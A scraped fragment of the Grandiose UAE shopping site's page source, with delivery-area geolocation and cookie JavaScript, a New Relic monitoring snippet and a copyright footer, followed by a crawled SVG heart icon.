    					loadPopup.getDeliveryModeOnLetLog(position.coords.latitude, position.coords.longitude);	    					
						farLocation.checkFarLocation(position.coords.latitude,position.coords.longitude);
    				});
    			}
    	       	/*if($.cookie("latitude") && $.cookie("longitude")){
	    	       	farLocation.checkFarLocation($.cookie("latitude"),$.cookie("longitude"));
	    	    }*/
	    	    if($.cookie("old_area_latitute") && $.cookie("old_area_longitute")){
	    	    	// loadPopup.getDeliveryModeOnLetLog(position.coords.latitude, position.coords.longitude);
	    	       	farLocation.checkFarLocation($.cookie("old_area_latitute"),$.cookie("old_area_longitute"));
	    	}
    	       	/*
    	       	if(!$.cookie("safariGeolocation")){
	    	       	if ("geolocation" in navigator){ //check geolocation available
	    				//try to get user current location using getCurrentPosition() method
	    				navigator.geolocation.getCurrentPosition(function(position){
	    					if(response.hasData == 'false' && response.html){
	    						loadPopup.getDeliveryModeOnLetLog(position.coords.latitude, position.coords.longitude);
	    					}else if(response.hasData == 'true' && response.html == ''){
	    						if($.cookie("latitude") && $.cookie("longitude")){
	    							loadPopup.getDeliveryModeOnLetLog($.cookie("latitude"), $.cookie("longitude"));
	    						}
	    					}
	    					farLocation.checkFarLocation(position.coords.latitude,position.coords.longitude);
	    					if(multiAllowLocationIssue == 'true'){
								$.cookie("safariGeolocation", true);
							}
	    				});
	    			}
    			}
    			*/
            }
        });
    });
</script><script type="text/javascript">
	require(['Brainvire_DeliveryMode/js/areaStorage','Brainvire_DeliveryMode/js/storesStorage'],function(areaStorage,storesStorage){
		areaStorage.setAreaData(window.emirate_area);
		areaStorage.setHasData('true');
		storesStorage.setStoresData(window.emirate_store);
		storesStorage.setHasData('true');
	});
</script><small class="copyright">
    <span>Copyright 2025 Grandiose , All rights reserved</span>
</small>
</div>    <script type="text/javascript">window.NREUM||(NREUM={});NREUM.info={"beacon":"bam.eu01.nr-data.net","licenseKey":"NRJS-99850a38e72159e3d66","applicationID":"524507571","transactionName":"MhBSZQoZXBZVUhFfDQtacVIMEV0LG1IEQgMJGlceCApdAUFSERkUDBBH","queueTime":0,"applicationTime":743,"atts":"HldRE0IDTxg=","errorBeacon":"bam.eu01.nr-data.net","agent":""}</script></body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.grandiose.ae/static/version1771800842/frontend/Brainvire/gag/en_US/images/like-outline.svg
body_size: 137
content:
<svg xmlns="http://www.w3.org/2000/svg" width="34.5" height="30" viewBox="0 0 34.5 30"><defs><style>.a{fill:#1c1d1b;}</style></defs><path class="a" d="M17.163,31.215,15.086,29.68c-1.211-1.024-2.6-1.877-3.807-2.9A36.843,36.843,0,0,1,4.7,20.638,19.374,19.374,0,0,1,.379,13.3,8.921,8.921,0,0,1,5.57,2.213a9.477,9.477,0,0,1,11.766,2.9,8.582,8.582,0,0,1,1.211-1.365A9.532,9.532,0,0,1,26.679,1.36a9.029,9.029,0,0,1,6.748,4.777,9.475,9.475,0,0,1,.346,7.848c-1.211,3.753-3.807,6.483-5.883,8.53A118.364,118.364,0,0,1,17.682,30.7ZM9.549,3.237a6.867,6.867,0,0,0-3.114.682,7.1,7.1,0,0,0-3.98,8.7,20.338,20.338,0,0,0,3.807,6.653,40.786,40.786,0,0,0,6.4,5.8c1.211,1.024,2.422,1.877,3.807,2.9l.865.682a116.916,116.916,0,0,0,9.343-7.506C28.755,19.1,31,16.714,32.043,13.473A7.255,7.255,0,0,0,31.7,7.16a6.928,6.928,0,0,0-5.364-3.753,7.807,7.807,0,0,0-6.4,1.877A3.724,3.724,0,0,0,18.72,6.819a3,3,0,0,1-.692.853L17.163,8.7,16.3,7.16A7.529,7.529,0,0,0,9.549,3.237Z" transform="translate(0.045 -1.215)"/></svg>